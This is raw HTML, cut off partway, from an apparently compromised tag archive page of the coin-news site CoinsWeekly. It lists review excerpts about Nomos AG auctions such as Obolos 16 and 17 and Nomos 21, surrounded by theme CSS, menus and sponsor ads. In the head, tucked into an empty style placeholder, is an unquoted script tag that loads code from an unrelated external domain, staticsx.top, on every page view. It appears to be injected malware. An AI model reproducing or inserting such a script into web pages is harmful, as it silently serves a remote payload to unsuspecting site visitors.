	border-bottom: 2px solid #ff9602;
	height: 26px;
}

.pseudoheader span {
	font-family: Lato;
	font-size: 14px;
	color: #fff;
	background-color: #ff9602;
	padding: 8px 14px 5px 14px;
}

.pseudoheader ul {
	display: inline;
	list-style-type: none;
	overflow: hidden;
}

.pseudoheader li {
	display: inline;
	float: right;
	font-family: Lato;
	font-size: 13px;
	margin-left: 20px;
}

.pseudoheader a {
	color: #777;
}

/*.downloadliste-filter .entry-thumb {
	height: 180px;
}*/


.puzzle-image-overlay {
	background-image: url('https://muenzenwoche.de/wp-content/uploads/2021/03/puzzle_overlay-1.png');
	opacity: 0.5;
	position: absolute;
	height: 11%;
	width: 100%;
	z-index: 1;
}

.single-whoswho-sammler .td-module-meta-info {
	display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff9602;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff9602;
                }
                .tdm-btn-style1 {
					background-color: #ff9602;
				}
				.tdm-btn-style2:before {
				    border-color: #ff9602;
				}
				.tdm-btn-style2 {
				    color: #ff9602;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ff9602;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ff9602;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ff9602;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ff9602;
                }
				
				
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #ff9602;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #ff9602;
                    -moz-box-shadow: 0 2px 16px #ff9602;
                    box-shadow: 0 2px 16px #ff9602;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff9602;
                    -moz-box-shadow: 0 4px 26px #ff9602;
                    box-shadow: 0 4px 26px #ff9602;
				}
				
				
				.tdm-menu-btn1 .tds-button1:before,
				.tdm-menu-btn1 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn1 .tds-button2:hover:before,
                .tdm-menu-btn1 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn1 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e48600;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e48600;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e48600;
                    -moz-box-shadow: 0 2px 16px #e48600;
                    box-shadow: 0 2px 16px #e48600;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e48600;
                    -moz-box-shadow: 0 4px 26px #e48600;
                    box-shadow: 0 4px 26px #e48600;
				}
				
				
				.tdm-menu-btn2 .tds-button1:before,
				.tdm-menu-btn2 .tds-button4 .tdm-button-b {
					background-color: #333333;
				}
				.tdm-menu-btn2 .tds-button2:hover:before,
                .tdm-menu-btn2 .tds-button6:hover:before{
				    border-color: #333333;
				}
				.tdm-menu-btn2 .tdm-btn-style:hover {
				    color: #333333;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #333333;
                    -moz-box-shadow: 0 4px 26px #333333;
                    box-shadow: 0 4px 26px #333333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive paged tag tag-nomos-ag tag-2566 paged-2 tag-paged-2 global-block-template-1 td-wpml unselectable td-animation-stack-type0 td-full-layout modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english" class="td-mobile-main-menu"><li id="menu-item-97284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li id="menu-item-98743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li id="menu-item-97044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li id="menu-item-148442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-148442"><a>Who is Who<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-64089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li id="menu-item-148443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li id="menu-item-125896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li id="menu-item-141826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li id="menu-item-67504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67504"><a>MISC<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-96990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li id="menu-item-98845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li id="menu-item-105780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li id="menu-item-96999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li id="menu-item-68478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li id="menu-item-97000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li id="menu-item-99297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-105538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-3-de" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-3-ja" class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://coinsweekly.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, 20.01.2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://coinsweekly.com/">
                <img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
                <span class="td-visual-hidden">MünzenWoche</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696f46b574d60_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696f46b574d60_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696f46b574d60_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-35" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><table class="headerwerbungtable" style="width: 430px; float: right;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/cng/">
			<a href="https://www.cngcoins.com/" target="_blank" rel="noopener"><img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>	
	</td>
</tr>
<tr style="width: 215px; border: 0px solid #ffffff;">
	<td>

		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-3-sincona/">
<a href="https://www.sincona.com/en/default.aspx" target="_blank" rel="noopener"><img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
	<td>
	
		<div class="" data-track-content data-content-name="Header Ad" data-content-piece="https://coinsweekly.com/werbung_sidebar/sponsor-4-kuenker/">
<a href="https://www.kuenker.de/en" target="_blank" rel="noopener"><img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" /></a>
		</div>
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://coinsweekly.com/">
			<img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/>
		</a>
	    </div>
    <div class="menu-primary-menu-english-container"><ul id="menu-primary-menu-english-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-97284"><a href="https://coinsweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98743"><a href="https://coinsweekly.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97044"><a href="https://coinsweekly.com/auktionsliste/">Auctions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-148442"><a>Who is Who</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64089"><a href="https://coinsweekly.com/wiki/">Numismatists</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-148443"><a href="https://coinsweekly.com/collectors/">Collectors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-125896"><a href="https://coinsweekly.com/records/">Records</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-141826"><a href="https://coinsweekly.com/puzzle/">Puzzle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-67504"><a>MISC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96990"><a href="https://coinsweekly.com/archivesearch/">Archive</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-98845"><a href="https://coinsweekly.com/events/">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105780"><a href="https://coinsweekly.com/podcasts/">Podcast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96999"><a href="https://coinsweekly.com/job-market/">Job Market</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68478"><a href="https://coinsweekly.com/downloadportal/">Downloads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97000"><a href="https://coinsweekly.com/our-cartoon/">Our Cartoon</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-99297"><a href="https://coinsweekly.com/newsletter-en/">Newsletter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105538"><a href="https://coinsweekly.com/newsletter-archive/">Newsletter Archive</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-de"><a href="https://muenzenwoche.de"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="German"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-3 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-3-ja"><a href="https://gekkancoins.jp"><img
            class="wpml-ls-flag"
            src="https://coinsweekly.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanese"
            
            
    /></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coinsweekly.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Nomos AG</span>
                                    </h1>
                                </div>
                                
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/alan-walker-reviews-obolos-17/" rel="bookmark" class="td-image-wrap" title="Nomos AG"><img class="entry-thumb" src="[data-uri]"alt="" title="Nomos AG" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2021/01/02-image00071-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/alan-walker-reviews-obolos-17/" rel="bookmark" title="Nomos AG">Nomos AG</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/auctions/review/" class="td-post-category">Review</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T14:00:04+00:00" >7. January 2021</time></span>                                    </div>

                <div class="td-excerpt">
                    Nomos' web-auction Obolos 17 closed with almost 97% of the lots sold and a total hammer price of 359,630 CHF. Alan Walker presents some honorable results in his usual witty way.                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/alan-walker-reviews-obolos-17/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/highlights-from-sicily-to-the-usa-at-nomos-21/" rel="bookmark" class="td-image-wrap" title="Nomos AG, CH-Zurich"><img class="entry-thumb" src="[data-uri]"alt="" title="Nomos AG, CH-Zurich" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2020/12/01-image00080-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/highlights-from-sicily-to-the-usa-at-nomos-21/" rel="bookmark" title="Nomos AG, CH-Zurich">Nomos AG, CH-Zurich</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/auctions/review/" class="td-post-category">Review</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-17T14:00:41+00:00" >17. December 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Nomos 21 was an outstanding auction with 396 mainly ancient high quality coins. Alan Walker presents the most spectacular coins offered in the auction: a famous tetradrachm of Naxos, and the Libertas Americana Medal commissioned by Benjamin Franklin in 1783.                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/highlights-from-sicily-to-the-usa-at-nomos-21/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/obolos-17-now-online/" rel="bookmark" class="td-image-wrap" title="Nomos AG"><img class="entry-thumb" src="[data-uri]"alt="" title="Nomos AG" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2020/12/04-image00731-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/obolos-17-now-online/" rel="bookmark" title="Nomos AG">Nomos AG</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/auctions/e-auctions/" class="td-post-category">E-Auctions</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-10T14:00:36+00:00" >10. December 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Nomos' upcoming e-auction Obolos 17 features 978 lots with mostly ancient but also medieval and some modern coins. Highlights are an unpublished sestertius of Domitian and an extremely rare antoninianus of Zenobia as Alan Walker explains.                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/obolos-17-now-online/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/obolos-16-rare-and-desirable-coins/" rel="bookmark" class="td-image-wrap" title="Nomos AG"><img class="entry-thumb" src="[data-uri]"alt="" title="Nomos AG" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2020/10/02-image00274-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/obolos-16-rare-and-desirable-coins/" rel="bookmark" title="Nomos AG">Nomos AG</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/auctions/review/" class="td-post-category">Review</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-29T14:00:39+00:00" >29. October 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    In Nomos auction Obolos 16 over 96% of all lots were sold. Particularly Corinthian and Corinthian type staters were much in demand. Alan Walker gives an overview and presents some notable results in his usual witty way.                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/obolos-16-rare-and-desirable-coins/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/obolos-16-vineyard-collection-part-iii/" rel="bookmark" class="td-image-wrap" title="Nomos AG"><img class="entry-thumb" src="[data-uri]"alt="" title="Nomos AG" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2020/10/02-image00187-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/obolos-16-vineyard-collection-part-iii/" rel="bookmark" title="Nomos AG">Nomos AG</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://coinsweekly.com/category/auctions/e-auctions/" class="td-post-category">E-Auctions</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-08T14:00:32+00:00" >8. October 2020</time></span>                                    </div>

                <div class="td-excerpt">
                    Nomos present their e-sale Obolos 16. It features almost 1400 coins from all areas of the ancient world, including the third part of the famous Vineyard Collection. Alan Walker gives an overview in his well-known witty way.                </div>

                <div class="td-read-more">
                    <a href="https://coinsweekly.com/obolos-16-vineyard-collection-part-iii/">Read more</a>
                </div>
            </div>

        </div>

        
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://coinsweekly.com/nomos-20-a-truly-excellent-sale-with-great-prices-and-a-fine-atmosphere/" rel="bookmark" class="td-image-wrap" title="Nomos AG, CH-Zurich"><img class="entry-thumb" src="[data-uri]"alt="" title="Nomos AG, CH-Zurich" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2020/07/02-23-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
